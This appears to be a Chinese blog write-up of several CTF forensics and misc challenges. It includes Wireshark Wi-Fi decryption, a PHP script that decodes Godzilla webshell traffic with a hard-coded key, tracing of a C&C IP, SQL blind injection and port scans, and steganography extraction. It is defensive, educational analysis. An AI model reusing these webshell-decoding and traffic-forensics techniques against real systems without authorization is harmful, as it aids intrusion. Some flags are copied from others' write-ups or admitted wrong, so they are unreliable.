
网卡的GUID和接口绑定,在文件中搜索一下Interfaces

其中Interfaces后面的就是GUID,{529B7D2A-05D1-4F21-A001-8F4FF817FC3A}就是密码
打开压缩包查看
然后进行解码客户端流量包
wireshark 如何解密wifi data packets_wireshark解密wifi数据包-CSDN博客

在解密后的流量包中追踪tcp流,在最后一个中找到密文:72a9c691ccdaab98fL1tMGI4YTljMn75e3jOBS5/V31Qd1NxKQMCe3h4KwFQfVAEVworCi0FfgB+BlWZhjRlQuTIIB5jMTU=b4c4e1f6ddd2a488

然后是哥斯拉的解密脚本
<?php
//直接使用encode方法
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$key='3c6e0b8a9c15224a';
$key1="72a9c691ccdaab98fL1tMGI4YTljMn75e3jOBS5/V31Qd1NxKQMCe3h4KwFQfVAEVworCi0FfgB+BlWZhjRlQuTIIB5jMTU=b4c4e1f6ddd2a488";//输入密文
$str=substr($key1,16,-16);//原来的数据去掉前十六位和后十六位
$str=gzdecode(encode(base64_decode($str),$key));
echo $str;
?>
其中,key是之前解码得到的密钥
php运行:https://onlinephp.io/#google_vignette
解密得到

flag{5db5b7b0bb74babb66e1522f3a6b1b12}
[陇剑杯 2021]ios(问1)
TLS
黑客所控制的C&C服务器IP
有三个文件

第一个是一个日志,第二个如下图所示

TLS流量,导入至wireshark中
再查看http流量,追踪流,在15中发现ip

3.128.156.159
[陇剑杯 2021]ios(问2)
黑客利用的Github开源项目的名字
利用wireshark的过滤,寻找github.com字眼

是stonwaway
[陇剑杯 2021]ios(问3)
agent参数
通讯加密密钥的明文
这个找了很久也没找到,最后是看了别人的wp,hacker4sec是密钥
[陇剑杯 2021]ios(问4)
http2
黑客通过SQL盲注拿到了一个敏感数据,内容是
这个先尝试了过滤http并且是GET的请求,但是没有找到盲注
后面看了一下别人的wp,是要过滤http2,是隐藏的流量
发现了盲注

是password,也是从第一个字符开始,和之前那个一样一个个去看
最后得到的拿去cyberchef解密一下

这个拿过去是错的,看别人的wp后面的ZZZj没有,但流量包里面确实是盲注到了49位
最后在评论区找到了,说是返回包,所有的包都是一样的,已经没用True|False的注入判断了,所以不算进去
[陇剑杯 2021]ios(问5)
扫描端口
黑客端口扫描的扫描器的扫描范围
这个也是学习了,因为没有做过
WireShark教程 – 黑客发现之旅(5) – (nmap)扫描探测_cve-2009-3103-CSDN博客
端口扫描,必然会涉及到rst报文和连续端口访问,我们打开专家信息找到rst

然后找RST

看完后会发现是10-499
[陇剑杯 2021]ios(问6)
被害者手机上被拿走了的私钥文件内容
[陇剑杯 2021]ios(问7)
黑客访问/攻击了内网的几个服务器,IP地址
日志可以看到访问的ip,172.28.0.2

还有在流量包里面使用sql注入所攻击的ip,192.168.1.12

[陇剑杯 2021]ios(问8)
黑客写入了一个webshell,其密码
这个也是学习
wp说fxxk是密码,后面去了解了一下,在某些 Webshell 设计中,攻击者会使用特定的参数名称来访问和控制 Webshell,比如这个fxxk,这里 fxxk 不仅是一个参数名,还充当密码作用,即:服务器只会在接收到 fxxk 参数时,才允许执行参数中的命令。攻击者知道只有当传递正确的参数名和内容时,服务器才会执行代码,这样能对抗简单的检测和过滤。

[陇剑杯 2021]流量分析(问1)
攻击者的IP
下载文件,是一个流量包和没有后缀的文件,找ip的话先看看流量包吧
[第五空间 2021]alpha10
一个data文件,属性和010都没发现上面信息,拿去binwalk以下

有jpg和png文件,是两张一样的

想到盲水印
这里是用工具做的
github上也有代码
运行出来得到图片

有亿点点看不清,用stegsolve打开

稍微好点了
flag{XqAe3QzK2ehD5PWvBjfBLPPqHUwO}
错的,应该就是哪几个字母看不清错了
找了别人的wp,flag{XqAe3QzK2ehD5fWv8jfBitPqHUw0}
[第五空间 2021]muziko
010打开文件是乱码,拿去file一下看是什么文件

mp3文件,改一下后缀
audacity打开没有发现什么
然后题目有提示说你了解muziko吗,问了一下是个打开音频的软件,安卓的软件
去下了一个但是不会用,找wp也找不到(-。-)
题目链接
[SWPU 2019]神奇的二维码

binwalk有文件隐藏在里面,但是用binwalk和foremost都分离不出来
尝试了dd命令,发现可以

第一个文件是一个txt

拿去解密得到

暂时不知道有什么用,先放一边
第二个文件里面有一张图片和一个压缩包
